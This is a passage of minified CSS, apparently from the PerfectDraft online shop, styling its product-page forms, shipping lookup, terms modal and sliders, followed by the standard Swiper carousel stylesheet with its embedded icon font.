.perfectdraft-custom-0-x-unavailableInput::-ms-input-placeholder{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:125%;color:#666}.perfectdraft-custom-0-x-unavailableWrapper .perfectdraft-custom-0-x-unavailableInput::placeholder{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:125%;color:#666}@media (max-width:1025px){.perfectdraft-custom-0-x-unavailableWrapper .perfectdraft-custom-0-x-unavailableInput::-moz-placeholder{padding:0 16px}.perfectdraft-custom-0-x-unavailableWrapper .perfectdraft-custom-0-x-unavailableInput:-ms-input-placeholder{padding:0 16px}.perfectdraft-custom-0-x-unavailableWrapper .perfectdraft-custom-0-x-unavailableInput::-ms-input-placeholder{padding:0 16px}.perfectdraft-custom-0-x-unavailableWrapper .perfectdraft-custom-0-x-unavailableInput::placeholder{padding:0 16px}}.perfectdraft-custom-0-x-unavailableWrapper .perfectdraft-custom-0-x-unavailableInput:focus-visible{outline:none;font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:125%;color:#666}@media (max-width:1025px){.perfectdraft-custom-0-x-unavailableWrapper .perfectdraft-custom-0-x-unavailableInput{width:100%;padding-left:0;max-width:100%}}.perfectdraft-custom-0-x-unavailableWrapper .perfectdraft-custom-0-x-notifymeBTN{display:flex;justify-content:center;align-items:center;width:240px;height:48px;background:linear-gradient(270deg,#222 50%,#000 0) 100%;background-size:200% 100%;border-radius:4px;border:none;color:#fff;font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:16px;text-align:center;cursor:pointer;transition:all .3s ease-in-out}.perfectdraft-custom-0-x-unavailableWrapper .perfectdraft-custom-0-x-notifymeBTN:hover{background-position:0}@media (max-width:1025px){.perfectdraft-custom-0-x-unavailableWrapper .perfectdraft-custom-0-x-notifymeBTN{width:100%}}.perfectdraft-custom-0-x-PDP__avisemeWrapper{display:flex;flex-direction:column;justify-content:center;align-items:baseline;margin-top:28px;max-width:600px}@media (max-width:1025px){.perfectdraft-custom-0-x-PDP__avisemeWrapper{margin-bottom:20px}}.perfectdraft-custom-0-x-PDP__avisemeWrapper .perfectdraft-custom-0-x-avisemeTitle{font-family:Moderat,sans-serif;font-size:15px;font-style:normal;font-weight:400;line-height:140%;color:#171717}.perfectdraft-custom-0-x-PDP__avisemeWrapper .perfectdraft-custom-0-x-avisemeSubTitle{font-family:Moderat,sans-serif;font-size:15px;font-style:normal;font-weight:400;line-height:140%;color:#414141;text-align:unset}.perfectdraft-custom-0-x-PDP__avisemeWrapper .perfectdraft-custom-0-x-avisemeForm{display:flex;flex-direction:row;width:100%;gap:9px}@media (max-width:568px){.perfectdraft-custom-0-x-PDP__avisemeWrapper .perfectdraft-custom-0-x-avisemeForm{flex-direction:column}}.perfectdraft-custom-0-x-PDP__avisemeWrapper .perfectdraft-custom-0-x-avisemeForm input{background:#e8e6e5;border-radius:4px;height:52px;max-width:242px;width:100%;border:none;padding-left:16px}@media (max-width:568px){.perfectdraft-custom-0-x-PDP__avisemeWrapper .perfectdraft-custom-0-x-avisemeForm input{max-width:100%;font-size:15px}}.perfectdraft-custom-0-x-PDP__avisemeWrapper .perfectdraft-custom-0-x-avisemeForm input::-moz-placeholder{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:125%;color:#666}.perfectdraft-custom-0-x-PDP__avisemeWrapper .perfectdraft-custom-0-x-avisemeForm input:-ms-input-placeholder{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:125%;color:#666}.perfectdraft-custom-0-x-PDP__avisemeWrapper .perfectdraft-custom-0-x-avisemeForm input::-ms-input-placeholder{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:125%;color:#666}.perfectdraft-custom-0-x-PDP__avisemeWrapper .perfectdraft-custom-0-x-avisemeForm input::placeholder{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:125%;color:#666}@media (max-width:568px){.perfectdraft-custom-0-x-PDP__avisemeWrapper .perfectdraft-custom-0-x-avisemeForm input::-moz-placeholder{font-size:15px}.perfectdraft-custom-0-x-PDP__avisemeWrapper .perfectdraft-custom-0-x-avisemeForm input:-ms-input-placeholder{font-size:15px}.perfectdraft-custom-0-x-PDP__avisemeWrapper .perfectdraft-custom-0-x-avisemeForm input::-ms-input-placeholder{font-size:15px}.perfectdraft-custom-0-x-PDP__avisemeWrapper .perfectdraft-custom-0-x-avisemeForm input::placeholder{font-size:15px}}.perfectdraft-custom-0-x-PDP__avisemeWrapper .perfectdraft-custom-0-x-avisemeForm input:focus-visible{outline:none;font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:125%;color:#666}@media (max-width:568px){.perfectdraft-custom-0-x-PDP__avisemeWrapper .perfectdraft-custom-0-x-avisemeForm input:focus-visible{font-size:15px}}.perfectdraft-custom-0-x-PDP__avisemeWrapper .perfectdraft-custom-0-x-avisemeForm .perfectdraft-custom-0-x-btn{background:#272727;font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:125%;letter-spacing:.01em;padding:0;color:#fff;max-width:126px;width:100%;height:52px;display:flex;justify-content:center;align-items:center;border-radius:4px;cursor:pointer}@media (max-width:568px){.perfectdraft-custom-0-x-PDP__avisemeWrapper .perfectdraft-custom-0-x-avisemeForm .perfectdraft-custom-0-x-btn{max-width:100%;font-size:15px}}.perfectdraft-custom-0-x-shipping_wrapper{margin-top:36px;max-width:600px}@media (max-width:568px){.perfectdraft-custom-0-x-shipping_wrapper{margin-top:0}}.perfectdraft-custom-0-x-unavailable .perfectdraft-custom-0-x-shipping_wrapper{margin-top:0}.perfectdraft-custom-0-x-shipping_header{display:flex}.perfectdraft-custom-0-x-shipping_header .perfectdraft-custom-0-x-shipping_formTitle{margin:7px 0;font-family:Moderat,sans-serif;display:flex;align-items:center;color:#4a4a49;font-size:16px;font-style:normal;font-weight:400;line-height:125%}.perfectdraft-custom-0-x-shipping_InputContent{position:relative;width:100%;font-family:Moderat,sans-serif;margin-bottom:8px;display:flex;align-items:center;justify-content:space-between}@media (max-width:568px){.perfectdraft-custom-0-x-shipping_InputContent{display:grid;grid-template-columns:1fr auto}}.perfectdraft-custom-0-x-shipping_InputContent .perfectdraft-custom-0-x-shipping_input{background:#e8e6e5;border-radius:4px;height:48px;max-width:347px;font-family:Moderat,sans-serif;width:100%;border:none;padding-left:16px}.perfectdraft-custom-0-x-shipping_InputContent .perfectdraft-custom-0-x-shipping_input::-moz-placeholder{font-weight:400;font-size:15px;line-height:21px;opacity:1;font-family:Moderat,sans-serif}.perfectdraft-custom-0-x-shipping_InputContent .perfectdraft-custom-0-x-shipping_input:-ms-input-placeholder{font-weight:400;font-size:15px;line-height:21px;opacity:1;font-family:Moderat,sans-serif}.perfectdraft-custom-0-x-shipping_InputContent .perfectdraft-custom-0-x-shipping_input::-ms-input-placeholder{font-weight:400;font-size:15px;line-height:21px;opacity:1;font-family:Moderat,sans-serif}.perfectdraft-custom-0-x-shipping_InputContent .perfectdraft-custom-0-x-shipping_input::placeholder{font-weight:400;font-size:15px;line-height:21px;opacity:1;font-family:Moderat,sans-serif}.perfectdraft-custom-0-x-shipping_InputContent .perfectdraft-custom-0-x-shipping_button{border-radius:4px;border:1px solid #272727;font-family:Moderat,sans-serif;color:#272727;text-align:center;font-size:15px;margin:0 26px 0 9px;font-style:normal;font-weight:700;line-height:125%;letter-spacing:.15px;max-width:101px;width:100%;background:transparent;height:48px;cursor:pointer}.perfectdraft-custom-0-x-shipping_cepLink{text-align:center;color:#111;font-size:14px;font-style:normal;font-weight:400;line-height:150%;letter-spacing:.175px}@media (max-width:568px){.perfectdraft-custom-0-x-shipping_cepLink{margin-top:10px;display:flex}}.perfectdraft-custom-0-x-adressNotFound{color:#d20000;font-family:Moderat,sans-serif;font-size:15px;font-style:normal;font-weight:400;line-height:140%;margin:0}.perfectdraft-custom-0-x-ShippingCards{margin:10px 0}.perfectdraft-custom-0-x-ShippingCards .perfectdraft-custom-0-x-shippingCard{display:grid;grid-template-columns:1fr 1fr;align-items:center;padding:16px 0}.perfectdraft-custom-0-x-ShippingCards .perfectdraft-custom-0-x-shippingCard+.perfectdraft-custom-0-x-shippingCard{border-top:1px solid #e4e4e4}.perfectdraft-custom-0-x-ShippingCards .perfectdraft-custom-0-x-shippingCard_name{font-family:Moderat,sans-serif;font-size:15px;font-style:normal;font-weight:400;line-height:140%;color:#414141}.perfectdraft-custom-0-x-ShippingCards .perfectdraft-custom-0-x-shippingCard_value{justify-self:flex-end}.perfectdraft-custom-0-x-ShippingCards .perfectdraft-custom-0-x-adress,.perfectdraft-custom-0-x-ShippingCards .perfectdraft-custom-0-x-shippingCard_value{color:#171717;font-family:Moderat,sans-serif;font-size:15px;font-style:normal;font-weight:400;line-height:140%}.perfectdraft-custom-0-x-text{font-family:Moderat,sans-serif}.perfectdraft-custom-0-x-text-type--headline{font-weight:700}@media (min-width:1026px){.perfectdraft-custom-0-x-text-type--headline.perfectdraft-custom-0-x-text-size--large{font-size:2.5rem;line-height:3.25rem}}@media (max-width:1025px){.perfectdraft-custom-0-x-text-type--headline.perfectdraft-custom-0-x-text-size--large{font-size:2rem;line-height:2.75rem}}.perfectdraft-custom-0-x-text-type--headline.perfectdraft-custom-0-x-text-size--medium{font-size:2rem;line-height:2.75rem}.perfectdraft-custom-0-x-text-type--headline.perfectdraft-custom-0-x-text-size--small{font-size:1.5rem;line-height:2rem}.perfectdraft-custom-0-x-text-type--title{font-weight:700}.perfectdraft-custom-0-x-text-type--title.perfectdraft-custom-0-x-text-size--large{font-size:1.25rem;line-height:2rem}.perfectdraft-custom-0-x-text-type--title.perfectdraft-custom-0-x-text-size--medium{font-size:1.125rem;line-height:1.75rem}.perfectdraft-custom-0-x-text-type--title.perfectdraft-custom-0-x-text-size--small{font-size:1rem;line-height:1.5rem}.perfectdraft-custom-0-x-text-type--text{font-weight:700}.perfectdraft-custom-0-x-text-type--text.perfectdraft-custom-0-x-text-size--large{font-size:1rem;line-height:1.5rem}.perfectdraft-custom-0-x-text-type--text.perfectdraft-custom-0-x-text-size--medium{font-size:.875rem;line-height:1.25rem}.perfectdraft-custom-0-x-text-type--text.perfectdraft-custom-0-x-text-size--small{font-size:.75rem;line-height:1.125rem}.perfectdraft-custom-0-x-text-type--body{font-weight:400}@media (min-width:1026px){.perfectdraft-custom-0-x-text-type--body.perfectdraft-custom-0-x-text-size--large{font-size:1rem;line-height:1.5rem}}@media (max-width:1025px){.perfectdraft-custom-0-x-text-type--body.perfectdraft-custom-0-x-text-size--large{font-size:.875rem;line-height:1.375rem}}.perfectdraft-custom-0-x-text-type--body.perfectdraft-custom-0-x-text-size--medium{font-size:.875rem;line-height:1.375rem}.perfectdraft-custom-0-x-text-type--body.perfectdraft-custom-0-x-text-size--small{font-size:.75rem;line-height:1.25rem}.perfectdraft-custom-0-x-modalTermos{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:15.2443px;line-height:23px;align-items:center;color:#444;list-style-type:disc;text-decoration:underline;cursor:pointer;background-color:transparent;border:none;padding:0}.perfectdraft-custom-0-x-termos--overlay{display:flex;background-color:#191818;opacity:.4;position:fixed;top:0;right:0;bottom:0;left:0;z-index:999;border:none}.perfectdraft-custom-0-x-termos--modal{display:flex;flex-direction:column;width:100%;max-width:720px;height:420px;padding:30px 20px 20px;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#fff;border-radius:16px;box-shadow:0 16px 32px 0 rgba(0,0,0,.2);z-index:9999}@media (max-width:768px){.perfectdraft-custom-0-x-termos--modal{padding:40px 16px;width:92%;height:624px}}.perfectdraft-custom-0-x-termos--modal .perfectdraft-custom-0-x-termos--close-button{display:flex;width:35px;height:35px;padding:0;border:none;border-radius:100%;cursor:pointer;position:absolute;top:20px;right:12px;background-image:url(https://perfectdraft.vtexassets.com/_v/public/assets/v1/published/perfectdraft.custom@0.4.45/public/react/3bff319592554c3db5966c1789d2fafb.png);background-position:50%;background-size:contain;background-repeat:no-repeat}@media (max-width:768px){.perfectdraft-custom-0-x-termos--modal .perfectdraft-custom-0-x-termos--close-button{top:8px}}.perfectdraft-custom-0-x-termos--modal .perfectdraft-custom-0-x-termos--header{display:flex;flex-direction:column;gap:8px;padding-bottom:20px;margin-bottom:25px;border-bottom:1px solid #ececec}@media (max-width:768px){.perfectdraft-custom-0-x-termos--modal .perfectdraft-custom-0-x-termos--header{margin-bottom:16px}}.perfectdraft-custom-0-x-termos--modal .perfectdraft-custom-0-x-termos--header .perfectdraft-custom-0-x-termos--header-title{margin:0;font-family:Moderat,sans-serif;font-size:24px;font-weight:700;line-height:35px;color:#111}@media (max-width:768px){.perfectdraft-custom-0-x-termos--modal .perfectdraft-custom-0-x-termos--header .perfectdraft-custom-0-x-termos--header-title{font-size:20px;line-height:29px}}.perfectdraft-custom-0-x-termos--modal .perfectdraft-custom-0-x-termos--header .perfectdraft-custom-0-x-termos--header-subtitle{margin:0;font-family:Moderat,sans-serif;font-size:16px;font-weight:400;line-height:19px;color:#333}@media (max-width:768px){.perfectdraft-custom-0-x-termos--modal .perfectdraft-custom-0-x-termos--header .perfectdraft-custom-0-x-termos--header-subtitle{font-size:14px;line-height:20px}}.perfectdraft-custom-0-x-termos--modal .perfectdraft-custom-0-x-termos--main{display:flex;padding-bottom:20px;margin-bottom:12px}@media (max-width:768px){.perfectdraft-custom-0-x-termos--modal .perfectdraft-custom-0-x-termos--main{border-bottom:1px solid #ececec}}.perfectdraft-custom-0-x-termos--modal .perfectdraft-custom-0-x-termos--main .perfectdraft-custom-0-x-container{width:100%;max-height:200px;overflow-y:scroll}@media (max-width:768px){.perfectdraft-custom-0-x-termos--modal .perfectdraft-custom-0-x-termos--main .perfectdraft-custom-0-x-container{max-height:360px}}.perfectdraft-custom-0-x-termos--modal .perfectdraft-custom-0-x-termos--main .perfectdraft-custom-0-x-container .perfectdraft-custom-0-x-wrapper{max-width:640px}@media (max-width:768px){.perfectdraft-custom-0-x-termos--modal .perfectdraft-custom-0-x-termos--main .perfectdraft-custom-0-x-container .perfectdraft-custom-0-x-wrapper{max-width:310px}}.perfectdraft-custom-0-x-termos--modal .perfectdraft-custom-0-x-termos--main .perfectdraft-custom-0-x-container .perfectdraft-custom-0-x-wrapper .perfectdraft-custom-0-x-listOrdered{padding-left:18px}.perfectdraft-custom-0-x-termos--modal .perfectdraft-custom-0-x-termos--main .perfectdraft-custom-0-x-container .perfectdraft-custom-0-x-wrapper .perfectdraft-custom-0-x-listOrdered .perfectdraft-custom-0-x-listItem{font-family:Moderat,sans-serif;font-size:16px;line-height:25px;font-weight:700;color:#2f2f2f}@media (max-width:768px){.perfectdraft-custom-0-x-termos--modal .perfectdraft-custom-0-x-termos--main .perfectdraft-custom-0-x-container .perfectdraft-custom-0-x-wrapper .perfectdraft-custom-0-x-listOrdered .perfectdraft-custom-0-x-listItem{font-size:14px;line-height:18px}}.perfectdraft-custom-0-x-termos--modal .perfectdraft-custom-0-x-termos--main .perfectdraft-custom-0-x-container .perfectdraft-custom-0-x-wrapper .perfectdraft-custom-0-x-paragraph{font-family:Moderat,sans-serif;font-size:16px;line-height:25px;font-weight:400;color:#464646;margin:0 0 10px}@media (max-width:768px){.perfectdraft-custom-0-x-termos--modal .perfectdraft-custom-0-x-termos--main .perfectdraft-custom-0-x-container .perfectdraft-custom-0-x-wrapper .perfectdraft-custom-0-x-paragraph{font-size:14px;line-height:21px}}.perfectdraft-custom-0-x-termos--modal .perfectdraft-custom-0-x-termos-container-ok-button{width:100%;display:flex;align-items:center;justify-content:end}.perfectdraft-custom-0-x-termos--modal .perfectdraft-custom-0-x-termos-container-ok-button .perfectdraft-custom-0-x-termos--ok-button{display:flex;align-items:center;justify-content:center;width:142px;height:50px;padding:0;font-size:14px;font-weight:700;line-height:17px;letter-spacing:.75px;color:#fff;border:none;border-radius:4px;background-color:#222;box-shadow:0 2px 4px 0 rgba(0,0,0,.2);cursor:pointer}@media (max-width:768px){.perfectdraft-custom-0-x-termos--modal .perfectdraft-custom-0-x-termos-container-ok-button .perfectdraft-custom-0-x-termos--ok-button{width:100%}}.perfectdraft-custom-0-x-topBar__container{justify-content:flex-start;min-height:max(2.25rem,min(1.019rem + 1.923vw,2.75rem))}@media (min-width:1026px){.perfectdraft-custom-0-x-topBar__container{max-width:max(22.25rem,min(-26.058rem + 75.481vw,41.875rem))}}@media (max-width:1025px){.perfectdraft-custom-0-x-topBar__container{padding:5px 0;min-width:100%}}@media (min-width:1026px){.perfectdraft-custom-0-x-topBar__container .perfectdraft-custom-0-x-sliderLayoutContainer--slider-topBar{width:100%}}@media (max-width:1025px){.perfectdraft-custom-0-x-topBar__container .perfectdraft-custom-0-x-sliderLayoutContainer--slider-topBar{margin:0 8px;width:98%;position:relative}}.perfectdraft-custom-0-x-topBar__container .perfectdraft-custom-0-x-sliderLeftArrow{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='6' height='9' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5.25 8.25L1.507 4.5 5.249.75' stroke='%23111' stroke-width='1.4' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")!important;background-repeat:no-repeat;width:7px;height:15px;padding:0}@media (max-width:640px){.perfectdraft-custom-0-x-topBar__container .perfectdraft-custom-0-x-sliderLeftArrow{margin-left:8px}}.perfectdraft-custom-0-x-topBar__container .perfectdraft-custom-0-x-sliderRightArrow{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='6' height='9' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.75 8.25L4.493 4.5.751.75' stroke='%23111' stroke-width='1.4' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")!important;background-repeat:no-repeat;width:7px;height:15px;padding:0}@media (max-width:640px){.perfectdraft-custom-0-x-topBar__container .perfectdraft-custom-0-x-sliderRightArrow{margin-right:8px}}.perfectdraft-custom-0-x-topBar__container .perfectdraft-custom-0-x-sliderArrows{background-repeat:no-repeat!important;background-position:50%!important;background-size:7px 15px!important}.perfectdraft-custom-0-x-topBar__container svg{visibility:hidden}.perfectdraft-custom-0-x-content{top:0}.perfectdraft-custom-0-x-containerHeaderFixed{width:100%;min-height:78px}.perfectdraft-custom-0-x-divInfo{display:flex;flex-direction:column;position:fixed;background:#111;width:100%;z-index:5;max-width:100vw}.perfectdraft-custom-0-x-desabilitar{display:none!important}@media (max-width:1025px){.perfectdraft-custom-0-x-content{top:auto;bottom:0}.perfectdraft-custom-0-x-contentHeaderFixed{height:auto;min-height:78px}.perfectdraft-custom-0-x-divInfo{justify-content:center}}.perfectdraft-custom-0-x-specificationBarrilContainer{grid-area:keg-infos}.perfectdraft-custom-0-x-specificationBarrilContainer .swiper-button-next,.perfectdraft-custom-0-x-specificationBarrilContainer .swiper-button-prev{display:none}@media (min-width:1026px){.perfectdraft-custom-0-x-specificationBarrilContainer{display:flex}}@media (max-width:1025px){.perfectdraft-custom-0-x-specificationBarrilContainer{background:#f4f4f4;padding-top:28px;padding-bottom:28px}}@media (min-width:1026px){.perfectdraft-custom-0-x-specificationBarrilItems{display:flex;flex-direction:column;gap:20px}}@media (max-width:1025px){.perfectdraft-custom-0-x-specificationBarrilItems{background:#fff;padding:15.35px;border-radius:8px;width:80%;margin:auto;position:relative}}.perfectdraft-custom-0-x-pagination__container{margin:0 auto}.perfectdraft-custom-0-x-specificationBarrilItem{display:flex;align-items:center;width:-webkit-max-content;width:-moz-max-content;width:max-content}@media (max-width:1024px){.perfectdraft-custom-0-x-specificationBarrilItem{margin:auto}}.perfectdraft-custom-0-x-specificationBarrilImg{width:40px;height:40px}@media (min-width:1026px){.perfectdraft-custom-0-x-specificationBarrilImg{max-width:40px;margin-right:8px}}@media (max-width:1025px){.perfectdraft-custom-0-x-specificationBarrilImg{max-width:60px;margin-right:8px}}.perfectdraft-custom-0-x-specificationBarrilTitle{font-family:Moderat,sans-serif;font-weight:700;line-height:20px;letter-spacing:0;margin:0}@media (min-width:1026px){.perfectdraft-custom-0-x-specificationBarrilTitle{font-size:14px}}@media (max-width:1025px){.perfectdraft-custom-0-x-specificationBarrilTitle{font-size:20px}}.perfectdraft-custom-0-x-specificationBarrilText{font-family:Moderat,sans-serif;font-weight:400;line-height:20px;letter-spacing:0;margin:0}@media (min-width:1026px){.perfectdraft-custom-0-x-specificationBarrilText{font-size:14px}}@media (max-width:1025px){.perfectdraft-custom-0-x-specificationBarrilText{font-size:18px}}@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(var(--swiper-navigation-size)/2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:normal;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:opacity .3s;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity,.2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable 